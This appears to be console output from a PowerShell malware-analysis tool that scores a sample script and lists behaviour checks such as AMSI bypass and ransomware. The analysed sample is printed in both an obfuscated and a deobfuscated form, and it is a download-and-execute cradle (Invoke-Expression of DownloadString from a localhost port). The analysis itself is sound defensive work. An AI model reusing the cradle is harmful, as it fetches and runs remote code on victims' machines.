 C:\Users\Allex\Desktop\PowerShellProfiler>python3 PowerShellProfiler.py -d -f C:\Users\Allex\Desktop\Powershell\1.ps1
Opened File C:\Users\Allex\Desktop\Powershell\1.ps1
[+] Normalization Function
[!] Format Replaced - True: 0:00:00.000997
[!] Format Replaced - True: 0:00:00
[+] Normalization Function
[+] Normalization Function
##### TIMING / MATCH #####
Main Processing: 0:00:00.003988
Family ID: 0:00:00.001995
Behavior Check - Code Injection: 0:00:00
Behavior Check - Key Logging: 0:00:00
Behavior Check - Screen Scraping: 0:00:00
Behavior Check - AppLocker Bypass: 0:00:00
Behavior Check - AMSI Bypass: 0:00:00
Behavior Check - Clear Logs: 0:00:00
Behavior Check - Coin Miner: 0:00:00
Behavior Check - Embedded File: 0:00:00
Behavior Check - Abnormal Size: 0:00:00
Behavior Check - Ransomware: 0:00:00
Behavior Check - DNS C2: 0:00:00
Behavior Check - Disabled Protections: 0:00:00
Behavior Check - Negative Context: 0:00:00
['DownloadString']
Behavior Check - Downloader: 0:00:00
Behavior Check - Starts Process: 0:00:00
['Invoke-Expression']
Behavior Check - Script Execution: 0:00:00
Behavior Check - Compression: 0:00:00
Behavior Check - Hidden Window: 0:00:00
Behavior Check - Custom Web Fields: 0:00:00
Behavior Check - Persistence: 0:00:00
Behavior Check - Sleeps: 0:00:00
Behavior Check - Uninstalls Apps: 0:00:00
Behavior Check - Obfuscation: 0:00:00
Behavior Check - Crypto: 0:00:00
Behavior Check - Enumeration: 0:00:00
Behavior Check - Registry: 0:00:00
Behavior Check - Sends Data: 0:00:00
Behavior Check - Byte Usage: 0:00:00
Behavior Check - SysInternals: 0:00:00
Behavior Check - One Liner: 0:00:00
Behavior Check - Variable Extension: 0:00:00
Behavior Check - Script Logging: 0:00:00
Behavior Check - License: 0:00:00
Behavior Check - Function Body: 0:00:00
Behavior Check - Positive Context: 0:00:00
Behavior ID: 0:00:00.010971
C:\Users\Allex\Desktop\Powershell\1.ps1 , 5.0 , Mild Risk , 0:00:00.018915 , [Downloader - 1.5 | Script Execution - 1.5 | One Liner - 2.0]
##### ORIGINAL SCRIPT #####
.("{4}{1}{0}{2}{3}" -f 'Express','-','io','n','Invoke') (&("{2}{0}{3}{1}"-f 'e','-Object','N','w') System.Net.WebClient).DownloadString("http://127.0.0.1:4444/A11ex.txt")
##### ALTERED SCRIPT #####
."Invoke-Expression" (&"New-Object" System.Net.WebClient).DownloadString("http://127.0.0.1:4444/A11ex.txt")